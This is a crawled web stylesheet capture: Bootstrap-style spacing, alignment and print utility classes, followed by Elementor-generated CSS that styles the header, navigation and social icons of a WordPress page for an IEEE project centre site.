    margin-top: 1.5rem!important
  }
  .mt-xxl-5 {
    margin-top: 3rem!important
  }
  .mt-xxl-auto {
    margin-top: auto!important
  }
  .me-xxl-0 {
    margin-right: 0!important
  }
  .me-xxl-1 {
    margin-right: .25rem!important
  }
  .me-xxl-2 {
    margin-right: .5rem!important
  }
  .me-xxl-3 {
    margin-right: 1rem!important
  }
  .me-xxl-4 {
    margin-right: 1.5rem!important
  }
  .me-xxl-5 {
    margin-right: 3rem!important
  }
  .me-xxl-auto {
    margin-right: auto!important
  }
  .mb-xxl-0 {
    margin-bottom: 0!important
  }
  .mb-xxl-1 {
    margin-bottom: .25rem!important
  }
  .mb-xxl-2 {
    margin-bottom: .5rem!important
  }
  .mb-xxl-3 {
    margin-bottom: 1rem!important
  }
  .mb-xxl-4 {
    margin-bottom: 1.5rem!important
  }
  .mb-xxl-5 {
    margin-bottom: 3rem!important
  }
  .mb-xxl-auto {
    margin-bottom: auto!important
  }
  .ms-xxl-0 {
    margin-left: 0!important
  }
  .ms-xxl-1 {
    margin-left: .25rem!important
  }
  .ms-xxl-2 {
    margin-left: .5rem!important
  }
  .ms-xxl-3 {
    margin-left: 1rem!important
  }
  .ms-xxl-4 {
    margin-left: 1.5rem!important
  }
  .ms-xxl-5 {
    margin-left: 3rem!important
  }
  .ms-xxl-auto {
    margin-left: auto!important
  }
  .p-xxl-0 {
    padding: 0!important
  }
  .p-xxl-1 {
    padding: .25rem!important
  }
  .p-xxl-2 {
    padding: .5rem!important
  }
  .p-xxl-3 {
    padding: 1rem!important
  }
  .p-xxl-4 {
    padding: 1.5rem!important
  }
  .p-xxl-5 {
    padding: 3rem!important
  }
  .px-xxl-0 {
    padding-right: 0!important;
    padding-left: 0!important
  }
  .px-xxl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important
  }
  .px-xxl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important
  }
  .px-xxl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important
  }
  .px-xxl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important
  }
  .px-xxl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important
  }
  .py-xxl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important
  }
  .py-xxl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important
  }
  .py-xxl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important
  }
  .py-xxl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important
  }
  .py-xxl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important
  }
  .py-xxl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important
  }
  .pt-xxl-0 {
    padding-top: 0!important
  }
  .pt-xxl-1 {
    padding-top: .25rem!important
  }
  .pt-xxl-2 {
    padding-top: .5rem!important
  }
  .pt-xxl-3 {
    padding-top: 1rem!important
  }
  .pt-xxl-4 {
    padding-top: 1.5rem!important
  }
  .pt-xxl-5 {
    padding-top: 3rem!important
  }
  .pe-xxl-0 {
    padding-right: 0!important
  }
  .pe-xxl-1 {
    padding-right: .25rem!important
  }
  .pe-xxl-2 {
    padding-right: .5rem!important
  }
  .pe-xxl-3 {
    padding-right: 1rem!important
  }
  .pe-xxl-4 {
    padding-right: 1.5rem!important
  }
  .pe-xxl-5 {
    padding-right: 3rem!important
  }
  .pb-xxl-0 {
    padding-bottom: 0!important
  }
  .pb-xxl-1 {
    padding-bottom: .25rem!important
  }
  .pb-xxl-2 {
    padding-bottom: .5rem!important
  }
  .pb-xxl-3 {
    padding-bottom: 1rem!important
  }
  .pb-xxl-4 {
    padding-bottom: 1.5rem!important
  }
  .pb-xxl-5 {
    padding-bottom: 3rem!important
  }
  .ps-xxl-0 {
    padding-left: 0!important
  }
  .ps-xxl-1 {
    padding-left: .25rem!important
  }
  .ps-xxl-2 {
    padding-left: .5rem!important
  }
  .ps-xxl-3 {
    padding-left: 1rem!important
  }
  .ps-xxl-4 {
    padding-left: 1.5rem!important
  }
  .ps-xxl-5 {
    padding-left: 3rem!important
  }
  .text-xxl-start {
    text-align: left!important
  }
  .text-xxl-end {
    text-align: right!important
  }
  .text-xxl-center {
    text-align: center!important
  }
}

@media (min-width:1200px) {
  .fs-1 {
    font-size: 2.5rem!important
  }
  .fs-2 {
    font-size: 2rem!important
  }
  .fs-3 {
    font-size: 1.75rem!important
  }
  .fs-4 {
    font-size: 1.5rem!important
  }
}

@media print {
  .d-print-inline {
    display: inline!important
  }
  .d-print-inline-block {
    display: inline-block!important
  }
  .d-print-block {
    display: block!important
  }
  .d-print-grid {
    display: grid!important
  }
  .d-print-table {
    display: table!important
  }
  .d-print-table-row {
    display: table-row!important
  }
  .d-print-table-cell {
    display: table-cell!important
  }
  .d-print-flex {
    display: flex!important
  }
  .d-print-inline-flex {
    display: inline-flex!important
  }
  .d-print-none {
    display: none!important
  }
}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559
body_size: 1274
content:
.elementor-9600 .elementor-element.elementor-element-2b568b2 img{height:136px;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-39c7525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-b4303dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(43px/2);margin-left:calc(43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-43px/2);margin-left:calc(-43px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-43px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-43px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c:not(.elementor-motion-effects-element-type-background), .elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9600 .elementor-element.elementor-element-c32da8c{border-style:solid;border-width:0px 0px 5px 0px;border-color:#FF7600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9600 .elementor-element.elementor-element-c32da8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bdac649 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{margin:0 auto;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu .elementor-item{font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item{color:#FCFCFC;fill:#FCFCFC;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--main .elementor-item:focus{color:#FF7600;fill:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:33px;--e-nav-menu-divider-color:#FDFDFD;width:var( --container-widget-width, 103.665% );max-width:103.665%;--container-widget-width:103.665%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle{color:#000000;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a:hover,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown .elementor-item, .elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:500;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle{color:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 div.elementor-menu-toggle svg{fill:#F8F8F8;}.elementor-9600 .elementor-element.elementor-element-a7f0246 > .elementor-widget-container{margin:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-dc3115c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 78.079% );max-width:78.079%;--container-widget-width:78.079%;--container-widget-flex-grow:0;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-widget-container{text-align:center;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-bf01f19 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-867ba0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9600 .elementor-element.elementor-element-7f47ce1 .elementor-button{background-color:#FF7600;}.elementor-9600 .elementor-element.elementor-element-7f47ce1{width:var( --container-widget-width, 100.026% );max-width:100.026%;--container-widget-width:100.026%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-9600 .elementor-element.elementor-element-145688c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9600 .elementor-element.elementor-element-145688c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9600 .elementor-element.elementor-element-afb5fd0 .elementor-button{background-color:#FF7600;}@media(max-width:1024px){.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:35px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(41px/2);margin-left:calc(41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-41px/2);margin-left:calc(-41px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-41px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-41px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:35px;}}@media(max-width:767px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:50%;}.elementor-9600 .elementor-element.elementor-element-2b568b2 img{width:71%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:50%;}.elementor-9600 .elementor-element.elementor-element-c9c9251 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-7a5b1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-7a5b1a6{--e-icon-list-icon-size:21px;}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-9600 .elementor-element.elementor-element-1eeadd1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-9600 .elementor-element.elementor-element-1eeadd1{--e-icon-list-icon-size:21px;}}@media(min-width:768px){.elementor-9600 .elementor-element.elementor-element-4e2c441{width:16.091%;}.elementor-9600 .elementor-element.elementor-element-a6ad5aa{width:16.598%;}.elementor-9600 .elementor-element.elementor-element-39c7525{width:66.975%;}.elementor-9600 .elementor-element.elementor-element-73ba21c{width:23.589%;}.elementor-9600 .elementor-element.elementor-element-b4303dc{width:76.411%;}.elementor-9600 .elementor-element.elementor-element-bdac649{width:66.037%;}.elementor-9600 .elementor-element.elementor-element-dc3115c{width:9.222%;}.elementor-9600 .elementor-element.elementor-element-867ba0f{width:13.431%;}.elementor-9600 .elementor-element.elementor-element-145688c{width:10.316%;}}